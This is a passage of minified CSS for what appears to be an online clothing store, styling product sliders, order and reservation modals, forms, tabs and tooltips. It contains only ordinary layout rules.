7.0625rem)}.pole__col{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__mini{font-size:.8125rem;text-align:right}.pole__mini_tal{text-align:left}.pole__eq{height:6.875rem;overflow:hidden;width:100%}}@media(max-width:576px){.pole__mini{display:none}.pole__flex{padding-top:1.375rem}.pole__sale{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pole__sum{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.reserve{border:.0625rem solid #d6d6d6;color:#000;font-size:.8125rem;font-weight:400;line-height:1.5;margin-bottom:2.5625rem;padding:.8125rem;text-align:center}.return{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:0;padding-left:0}.return__item{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;padding-left:1.75rem;position:relative;width:100%}.return__item:after{background:url(/local/frontend/layout/dist/css/../images/arrow_success.svg) no-repeat 50%;background-size:.8125rem .5625rem;content:"";height:.5625rem;left:0;position:absolute;top:.375rem;width:.8125rem}.return__item_sm{font-weight:400;margin-bottom:.5rem;padding-left:1.25rem}.fort{letter-spacing:.03625rem;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:2.5rem;padding-bottom:.3125rem}.fort,.fort__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fort__row{width:100%}.fort__cell{width:50%}.fort__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:flex-end;margin-right:-.625rem;padding:.625rem;text-transform:uppercase}.fort__link img{margin-right:.625rem;position:relative;top:-.125rem}.fort__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin:0 .625rem 0 -.625rem;padding:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.fort__title:hover:after,.fort__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:.625rem;position:absolute;width:calc(100% - 1.25rem)}.fort__title_reserve{position:relative}.fort__count{font-size:.6875rem;font-weight:400;position:absolute;right:-.625rem;top:.375rem}@media(max-width:991px){.fort__checkout{display:none}.fort__link{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.fort{margin-bottom:1.875rem;padding-bottom:0}.fort__cell{width:9.7rem}.fort__cell_second{width:calc(100% - 9.7rem)}.fort__link{margin-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.fort__title{font-size:.8125rem;margin-bottom:0}.fort__title:last-child{margin-right:0}}.lining{font-size:.8125rem;font-weight:300;margin-bottom:2.5rem}.lining__mini{font-size:.8125rem;letter-spacing:.04875rem;margin-bottom:1.25rem}.hash{-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style-type:none;margin-bottom:.875rem;margin-left:0;margin-top:.875rem;padding-bottom:1.875rem;padding-left:0}.hash_new{border-bottom:.0625rem solid #000;margin-bottom:1.875rem;padding-bottom:.625rem}.hash__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem;padding-bottom:.5rem;padding-top:.5rem;position:relative}.hash__link_small{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:1.85}.hash__link:hover .hash__span:after{width:100%}.hash__span{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.04rem;margin-right:.9375rem;margin-top:.0625rem;position:relative}.hash__span:after{background:#000;bottom:0;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:0}@media(max-width:576px){.hash{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.row>*{padding-left:.75rem;padding-right:.75rem}.row{margin-left:-.75rem;margin-right:-.75rem}.row.g-0{margin-left:0;margin-right:0}.row.g-0>*{padding-left:0;padding-right:0}.row_delivery.g-0{margin:-.5rem}.row_10{margin-left:-.3125rem;margin-right:-.3125rem}.row_10>*{padding-left:.3125rem;padding-right:.3125rem}.row.no-gutters{margin-left:0;margin-right:0}.row.no-gutters>*{padding-left:4px;padding-right:4px}.clamp{background:#fff;left:0;position:fixed;top:-100%;width:100%;z-index:4}.forgot{display:inline-block;position:relative}.forgot:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.category{cursor:pointer;padding-left:1.1875rem;position:relative}.category:after,.category:before{background:#5b5d62;content:"";height:.0625rem;left:0;position:absolute;top:.5625rem;width:.625rem}.category:after{background:none}.category_opened:after{background:#5b5d62;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.best{font-size:9.0625rem;text-transform:uppercase}@media(max-width:1199px){.best{font-size:2.8125rem}}.fame{margin-bottom:1.875rem}.fame__title{font-size:1rem;font-weight:700;padding-bottom:.3125rem;padding-top:.625rem;text-transform:uppercase}.pain{padding-top:12.5rem}@media(max-width:1300px){.pain{padding-top:0}}.fork{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:4.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.6875rem}.fork_null{margin-bottom:0}.fork__thin{font-size:.8125rem}.fork__wrap{padding-top:4.375rem}.fork__micro{font-size:.6875rem;margin-bottom:1.25rem}.fork__thick{font-size:1rem;font-weight:700;margin-bottom:1.25rem}@media(max-width:1199px){.fork{margin-bottom:3.125rem;padding-left:0}.fork__wrap{padding-top:0}}@media(max-width:576px){.fork{margin-bottom:0}.fork__img{margin-bottom:1.25rem}img.fork__img:nth-child(2){display:none}}.mod{list-style-type:none;margin-left:0;padding-left:1.25rem}.mod_closely{padding-left:0}.mod__lynx{display:inline-block}.mod__item{font-size:.875rem;padding-left:.9375rem;padding-top:.3125rem;position:relative}.mod__item:before{color:inherit;content:"–";left:0;position:absolute;top:.3125rem}.frame__wrapper{height:100%;padding-top:34.4726%;position:relative;width:100%}.frame__video{display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%}.under{border-bottom:.0625rem solid #000;display:inline-block}.under:active,.under:focus,.under:hover{opacity:.8}.rope{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;margin-bottom:1.875rem}.rope__img{height:1.1875rem;margin-right:.625rem;width:1.0625rem}.ram{padding-bottom:.0625rem}@media print,screen and (max-width:74.99875em){.ram{height:auto!important}}.valley__label{padding-top:0}.valley__label_11{font-size:.6875rem}.valley__label_flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.valley__rel{position:relative}.valley__cone_red{color:#d0493b}.valley__icon{border:none;padding:0;position:absolute;right:.625rem;top:.5rem;z-index:3}.valley__icon svg{height:.5625rem;width:.8125rem}.valley__icon path{fill:#37a064}.valley__icon_close{border:none;outline:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.valley__icon_close:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.valley__icon_close{width:1.875rem}}.valley__icon_close svg{height:1.25rem;width:auto}.valley__icon_close path{fill:#fa3c32}.valley__tip{bottom:0;color:#fa3c32;font-size:.625rem;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%)}.valley_code{max-width:100%;padding-top:.5625rem;width:11.25rem}.valley__gn{display:none}@media(max-width:690px){.valley{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.valley__mm{display:none}.valley__gn{display:block}.valley_180{margin-bottom:1.5rem;margin-right:2.5rem;position:relative;width:48%}.valley_180:after{background:url(/local/frontend/layout/dist/css/../images/left-arrow.svg) no-repeat 50%;content:"";height:1.25rem;left:calc(100% + .5rem);position:absolute;top:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.5rem}.valley_code{padding-top:0;width:calc(52% - 2.5rem)}.valley__label{padding-top:.6875rem;width:6.25rem}.valley__rel{width:calc(100% - 6.25rem)}.valley__label_100,.valley__rel_100{padding-top:0;width:100%}.valley__label_hide{display:none}.valley__label_flex{margin-top:-.3125rem;padding-top:0;width:100%}}.mini{font-size:.6875rem}.strawberry{margin-bottom:3.75rem;margin-left:auto;margin-right:auto;padding-top:10%;position:relative;width:90%}.strawberry__img{height:100%;left:0;position:absolute;top:0;width:100%}@media screen and (max-width:768px){.strawberry{padding-top:28.125%;width:100%}}.headline__row{-webkit-column-gap:3.75rem;-moz-column-gap:3.75rem;column-gap:3.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8.75rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.headline__h1{font-size:3.5rem;margin-bottom:7.5rem;margin-top:0;text-transform:uppercase}.headline__title{font-size:2.5rem;font-weight:700;line-height:normal;margin-bottom:1.25rem;text-transform:uppercase}.headline__text{font-size:1rem;margin-bottom:2.5rem}.headline__descr{max-width:41.5625rem}.headline__img{width:auto}.headline__sub{font-size:.8125rem;font-weight:600;margin-bottom:1.25rem}@media screen and (max-width:1024px){.headline__row{-webkit-column-gap:2.1875rem;-moz-column-gap:2.1875rem;column-gap:2.1875rem;margin-bottom:4.875rem}.headline__title{font-size:1.5rem}}@media screen and (max-width:768px){.headline__row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:2.1875rem}.headline__h1{font-size:1.25rem;margin-bottom:2.5rem}.headline__title{font-size:1rem}}.uppercase{text-transform:uppercase}.no-wrap{white-space:nowrap}.full-width{width:100%}.visually-hidden{border:none;height:0;margin:0;overflow:hidden;padding:0;position:absolute;visibility:hidden;width:0}.separ{padding:.9375rem 0}.underline{-webkit-text-decoration:underline;text-decoration:underline}.line{background-color:#dbdbdb;height:.0625rem;margin-bottom:1.875rem;margin-top:1.875rem}.br{display:block}.cursor-pointer{cursor:pointer}@media screen and (min-width:768px){.hide-for-md{display:none!important}}@media screen and (max-width:768px){.show-for-md{display:none!important}}@media screen and (min-width:1023px){.hide-for-lg{display:none!important}}@media screen and (max-width:1023px){.show-for-lg{display:none!important}}.text{font-size:.875rem;line-height:1.857}.start{margin:8rem 0}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:30rem;position:relative}.start__img{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.start__text{color:#fff;font-size:1rem;font-weight:700;line-height:1.1875rem;margin-top:auto;padding:0 1rem 1rem 2.5rem;text-transform:uppercase}@media(max-width:768px){.start{margin:2.5rem 0 3.75rem}.start__text{padding:0 1.25rem}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;padding-bottom:1.25rem;padding-top:75%;position:relative}}.feature__img{padding-top:71.09342%;position:relative}.feature__img img{left:0;position:absolute;top:0}.feature__content{font-family:MOPGothic,Georgia,serif;padding:1.25rem 0}.feature__tag{font-size:1rem;font-weight:700;text-transform:uppercase}.feature__text{font-size:.8125rem;line-height:1rem;margin:.3125rem 1.25rem 0 0}.feature__text+.feature__text{margin-top:1.25rem}.feature__small-link{display:block;text-align:right}.feature__link{display:block;font-size:1.5rem;font-weight:700;line-height:1.8125rem;text-transform:uppercase}.feature__link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.feature__links{margin-bottom:8.125rem}@media screen and (max-width:768px){.feature__links{margin-bottom:3.75rem}}.image{padding-top:74.21875%;position:relative}.image img{height:100%;left:0;position:absolute;top:0}.image_big{margin-bottom:3.75rem;padding-top:50%}.image_gif{padding-top:35.0586%}.image_half{padding:15rem}.image_half img{height:100%}.image_high{padding-top:140%}.image_promo{padding-top:19.5312%}.image_promo img{margin:0 auto;right:0}.image_square{display:block;padding-top:106.4%}.image_square img{width:100%}.image__bg{background-attachment:fixed;background-repeat:repeat-y;background-size:100% auto;bottom:0;left:0;position:absolute;right:0;top:0}.hidden__block{display:none}@media screen and (max-width:960px){.image_half{padding:13.75rem}}@media screen and (max-width:768px){.image_half{padding:56.25% 0 0}.image__bg{background-attachment:inherit;background-repeat:no-repeat}.image_promo{padding-top:40.625%}.image_big{padding-top:100%}.image_gif{padding-top:55.9375%}}.benefits{margin-bottom:5rem;padding-left:1rem}.benefits__item{font-weight:700;letter-spacing:.04em;line-height:2;margin:.875rem 0;text-transform:uppercase}.book{background-color:#fff;height:100%;left:0;max-height:100vh;opacity:0;padding-top:3.125rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in;transition:-webkit-transform .4s ease-in;transition:transform .4s ease-in;transition:transform .4s ease-in,-webkit-transform .4s ease-in;visibility:hidden;width:100%}.book.active{display:block;pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);z-index:20}.book.active,.book_small{opacity:1;visibility:visible}.book_small{max-height:none;min-height:101vh;padding-top:0;pointer-events:all;position:static;-webkit-transform:none;transform:none}.book__header{position:fixed;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #efefef;justify-content:space-between;left:0;padding:.3125rem .9375rem .3125rem 5.55%;top:0}.book__header,.book__meta{display:-webkit-box;display:-ms-flexbox;display:flex}.book__meta{width:40%}.book__form{margin-bottom:1.25rem}.book__close{background:transparent;border:none}.book__prod-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book__price{display:inline-block;font-weight:700;padding-right:.625rem}.book__old-price{-webkit-text-decoration:line-through;text-decoration:line-through}.book__params{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:3.125rem}.book__color{background-color:#efefef;border:.0625rem solid #000;border-radius:50%;height:1.5625rem;width:1.5625rem}.book__size{text-transform:uppercase}.book__article,.book__size{padding-left:1.875rem}.book__body{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.book__body_small{height:calc(100vh - 165px)}.book__tools{margin-right:14.28571%}.book__tools_small{margin-right:0}.book__content{margin-top:1.25rem;overflow:auto;padding-left:5.55%;width:45%}.book__content_small{margin-left:.625rem;margin-top:2.0625rem;padding-left:0}.book__title{color:#000;font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.book__back{display:block;margin-bottom:3.75rem}.book__back svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.book__map{height:100%;width:55%}.book__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem}.book__tab{cursor:pointer;font-weight:700;margin-right:1.875rem;margin-top:1.25rem}.book__tab.active{-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.book__list{margin-left:14%}.book__list_small{margin-left:0}@media(max-width:1029px){.book__tabs_small{margin-left:5.56%}}@media(max-width:961px){.book__tools{margin-right:1.5625rem}.book__tools_small{margin-right:.625rem}}@media(max-width:768px){.book__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.book__header{-webkit-box-pack:end;-ms-flex-pack:end;height:3.125rem;justify-content:flex-end}.book__content{overflow:visible;padding-right:5.55%;width:100%}.book__content_small{margin-right:.625rem;margin-top:1.5625rem;padding-right:0;width:auto}.book__map{display:none;height:28.125rem;width:100%;-ms-flex-negative:0;flex-shrink:0}.book__map.active{display:block}.book__tools{margin-right:0}.book__body_small{height:100%}.book__title{font-size:1.875rem;margin-bottom:1.25rem}}.input{margin-bottom:1.25rem;position:relative}.input,.input__field{border:.0625rem solid transparent}.input__field{background:#efefef;margin-bottom:0;padding-left:3.125rem;padding-right:2.5rem}.input__field:focus,.input__field:hover{border-color:#000;outline:none}.input__search{position:absolute}.input__search svg{height:1.1875rem}.input__btn,.input__place{position:absolute}.input__btn{background:transparent;border:none;height:100%;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2.375rem}.input__btn svg{height:1rem}.input__btn_search{left:0;right:auto}.input__btn_search svg{height:1.1875rem}.tip{background-color:#fff;border:.0625rem solid #000;border-radius:.25rem;left:0;padding:.625rem .9375rem;pointer-events:none;position:absolute;top:0;visibility:hidden}.tip.active{pointer-events:auto;visibility:visible}.tip__arrow{height:.4375rem;position:absolute;right:-.28125rem;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:.4375rem}.tip__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.375rem;left:0;position:absolute;width:.375rem}.js-tip-container,.reserved{position:relative}.reserved{border-bottom:.0625rem solid #dbdbdb;margin-bottom:3.125rem;padding-top:1.25rem}.reserved__img{background-repeat:no-repeat;background-size:cover;height:0;padding-top:145%}.reserved__title{font-size:.875rem;font-weight:400}.reserved__close{background-color:transparent;border:none;position:absolute;right:0;top:0}.reserved__close svg{height:1.5rem}.reserved__extra{padding-right:10.55%}.reserved__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.reserved__info_padded{padding-bottom:3.125rem}.reserved__status{color:#37a064}@media(max-width:768px){.reserved__close{right:.3125rem;top:1.875rem}.reserved__img{margin-bottom:1.25rem}}.tick{border:.0625rem solid #37a064;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;margin-right:1.25rem;width:2.5rem;-ms-flex-negative:0;flex-shrink:0}.tick__arrow{margin:auto}.tick__arrow svg{height:.5625rem;margin:auto;width:.8125rem}.tick__arrow path{fill:#37a064}.success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#37a064;padding:1.25rem 0}.sale{margin-bottom:2.5rem}.sale__img-wrap{padding-top:14.6484%;position:relative}.sale__img{height:100%;left:0;position:absolute;top:0;width:100%}.sale__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media(max-width:768px){.sale__img-wrap{padding-top:93.75%}}.arr-link{display:block;text-align:right}.arr-link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.orders{margin-bottom:.9375rem}.orders__line{border-bottom:.0625rem solid #dbdbdb;padding:.9375rem 0}.orders__line_lead{border-color:#000;font-weight:700}.orders__link{display:block;text-align:right;-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.orders__link{margin-top:.625rem;text-align:left}}.modal{background-color:#fff;display:block;height:100%;left:0;max-height:100vh;overflow:auto;padding-bottom:1.25rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100vh);transform:translateY(100vh);-webkit-transition:all .4s ease-in;transition:all .4s ease-in;visibility:hidden;width:100%;z-index:10}.modal.active,.modal__order-detail.active{pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.modal__order-detail.active{display:block;opacity:1;z-index:20}.modal__order-detail .modal__close{margin-bottom:2.5rem;margin-top:2.5rem}.modal__close{background-color:transparent;border:none;margin-bottom:3.75rem}.modal__close svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.modal__header{border-bottom:.0625rem solid #dbdbdb;margin-bottom:1.875rem}.modal__block{margin-bottom:3.75rem}.modal__logo{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.modal__logo svg{max-height:2.5rem}.modal__good{margin-bottom:1.875rem}@media(max-width:768px){.modal__block,.modal__close{margin-bottom:1.875rem}}.string{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.625rem}.string_not-p{padding-bottom:0}.string__large{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:.9375rem}.string__small{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.order__price{color:#fa3c32;display:inline-block;margin-right:.3125rem}.order__old-price{display:inline-block;-webkit-text-decoration:line-through;text-decoration:line-through}@media(max-width:576px){.order__bottom,.order__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.order__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.gender-link{display:block;margin-bottom:3.75rem;position:relative}.gender-link__btn{background:#000;color:#fff;font-size:2.25rem;font-weight:700;left:50%;letter-spacing:1.8px;line-height:1.1944;padding:.0625rem .4375rem .125rem .5rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:576px){.gender-link{height:18.75rem;margin-bottom:0;overflow:hidden}.gender-link_second{margin-bottom:2.5rem}.gender-link img{left:0;position:absolute;top:0;width:100%}.gender-link__btn{bottom:0;left:0;top:auto;-webkit-transform:none;transform:none}}.accent-text{color:#000;font-size:1.25rem;font-weight:700;line-height:1.3;padding:1.875rem 5.55%;text-transform:uppercase}.accent-text_mb1{margin-bottom:3.75rem}.tile{display:block}.tile__desc{color:#000;font-size:1rem;font-weight:700;text-transform:uppercase}.prod-slider{margin-bottom:1.25rem;margin-right:8.25%;max-width:81.9375rem;position:relative}.prod-slider .slick-next{right:2.5rem}.prod-slider .slick-prev{left:2.5rem}.prod-slider__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:1rem;top:2.75rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;padding:0}.prod-slider__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.prod-slider__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.prod-slider__icon img{width:100%}.prod-slider__icon_showed{display:block}.prod-slider__video{cursor:pointer;height:38.4375rem;overflow:hidden;position:relative;width:27.3125rem}.prod-slider__video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.prod-slider__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;width:27.3125rem}.prod-slider__heart{background-color:transparent;border:none;outline:none!important;padding:0;position:absolute;right:1rem;top:.625rem}.prod-slider__heart svg{height:auto;width:1.6875rem}.prod-slider__heart svg:first-child{display:none}.prod-slider__heart svg:nth-child(2),.prod-slider__heart_active svg:first-child{display:block}.prod-slider__heart_active svg:nth-child(2){display:none}.prod-slider__word{bottom:.75rem;color:#899064;font-size:.75rem;font-weight:700;position:absolute;right:.5rem;text-transform:uppercase;-webkit-transform:translateX(100%) rotate(-90deg);transform:translateX(100%) rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.prod-slider__word-black{bottom:4.0625rem;color:#000}.prod-slider__slider{height:38.4375rem;overflow:hidden}.prod-slider__slider.slick-initialized{height:auto}@media(max-width:1023px){.prod-slider{margin-bottom:0}.prod-slider .slick-dots{bottom:auto;left:5.55556%;right:auto;top:.625rem;width:auto}.prod-slider li{width:1.25rem}.prod-slider li.slick-active button{background-color:#000}}@media screen and (max-width:768px){.prod-slider{margin-right:0}.prod-slider__slider{height:0;overflow:hidden;padding-bottom:140.5%;width:100vw}.prod-slider__slider.slick-initialized{height:auto;padding-bottom:0}}@media(max-width:576px){.prod-slider__video{height:140.625vw}}.preview{height:5.0625rem;margin-right:6.25%;max-width:52.5rem;overflow:hidden;padding-left:10%}.preview.slick-initialized{height:auto}.preview__item{border:.0625rem solid transparent;cursor:pointer;margin-right:.3125rem;width:3.625rem}.preview__item:hover,.preview__item_curr{border-color:#000}.preview__img{min-height:4.875rem;padding-top:140.35%;position:relative}.preview__img img{left:0;position:absolute;top:0;width:100%}.preview__img_video{background:#f6f6f6}.preview__img_video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.params{color:#000;font-weight:400;padding-right:5.55556vw}.params__mop{margin-bottom:.375rem;text-transform:uppercase}.params__title{font-size:.8125rem;line-height:1.3;margin-bottom:1.875rem;margin-top:0;text-transform:uppercase}.params__cost{font-size:.8125rem;font-weight:700;padding-right:1.75rem}.params__color-title{margin-bottom:.3125rem}.params__notify{margin:.625rem 0}.params__colors{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.params__input{margin-bottom:1.25rem}.params__error{color:#e5443e;font-size:.6875rem;letter-spacing:.05em;line-height:1.636;margin-bottom:1.875rem}.params__error_input{margin-bottom:.875rem;margin-top:.3125rem}.params__error_unavailable{margin-bottom:1.875rem}.params__stock{font-size:.6875rem;margin-bottom:.625rem}.params__value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.params__points{cursor:help;font-size:.6875rem;line-height:1.37;margin-left:1.5rem;position:relative}.params__points:after{background:#000;content:"";display:none;height:.0625rem;position:absolute;width:100%}.params__points:hover:after,.params__points:hover>.help{display:block}@media(max-width:991px){.params{margin-top:1.875rem}.params__points{margin-left:1.25rem}.params__points:after{display:block}.params__cost{padding-right:1.25rem}}@media screen and (max-width:768px){.params{margin-top:.9375rem;padding:0 5.55556%}.params__title{letter-spacing:.0325rem}.params__color-title{margin-bottom:.625rem}}.tint{border-radius:50%;cursor:pointer;height:1.5625rem;margin-bottom:1.0625rem;margin-right:1.0625rem;position:relative;width:1.5625rem}@media(hover:hover)and (pointer:fine){.tint.active:before,.tint:hover:before{border:.0625rem solid #fff;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}}.tint_active:not(.tint_disabled):before{border:.0625rem solid #979797;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}.tint_right{margin-bottom:.9375rem;margin-right:.9375rem}.float-input{position:relative}.float-input__input{margin-bottom:0}.float-input__input:focus+.float-input__label{top:-.3125rem;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.float-input__label{left:.9375rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.tab-scroll{margin-bottom:3.125rem;margin-top:3.125rem;padding:0 5.55556%}.tab-scroll__controls{border-bottom:.0625rem solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;padding-bottom:.625rem}.tab-scroll__title{background-color:transparent;border:none;font-weight:700;margin-right:1.875rem;padding:.625rem 0;position:relative;text-transform:uppercase}.tab-scroll__title_green{color:#899064}.tab-scroll__title_sel:after{border-bottom:.0625rem solid;bottom:.5625rem;content:"";left:0;position:absolute;right:0;width:100%}.tab-scroll__content{overflow:hidden}.tab-scroll__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:400%}.tab-scroll__item{width:100%}.tab-scroll__item:not(.active){max-height:0}@media(max-width:768px){.tab-scroll__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-scroll__label{border-top:.0625rem solid #dbdbdb;cursor:pointer;font-weight:700;padding:1.25rem 0;position:relative;text-transform:uppercase}.tab-scroll__label.active{border-bottom:.0625rem solid #dbdbdb;margin-bottom:.625rem}.tab-scroll__label.active:after{-webkit-transform:translateY(-75%) 